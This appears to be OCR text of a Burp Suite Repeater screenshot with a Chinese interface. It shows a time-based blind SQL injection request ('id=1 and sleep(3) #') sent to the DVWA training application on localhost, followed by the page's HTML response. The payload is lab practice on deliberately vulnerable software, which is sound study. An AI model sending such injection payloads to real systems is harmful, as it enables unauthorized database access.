 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × ...
发送 取消 < ▼ > ▼ 目标: http://localhost ?
请求
Raw 参数 头 Hex
GET /dvwa-master/vulnerabilities/sqli_blind/?id=1+and+sleep%283%29+%23&Submit=Submit
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://localhost/dvwa-master/vulnerabilities/sqli_blind/?id=1%27+and+sleep%283%29+%23&Submit=
Submit
Cookie:
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Sat, 19 Sep 2020 16:35:20 GMT
Content-Type: text/html;charset=GB2312
Connection: close
X-Powered-By: PHP/5.6.9
Pragma: no-cache
Cache-Control: no-cache, must-revalidate
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Content-Length: 4567
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: SQL Injection (Blind) :: Damn Vulnerable Web Application
(DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
<body class="home">
<div id="container">
<div id="header">
<img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web
Application" />
? < + > 输入搜索字词 没有比赛
4,852字节 | 7毫秒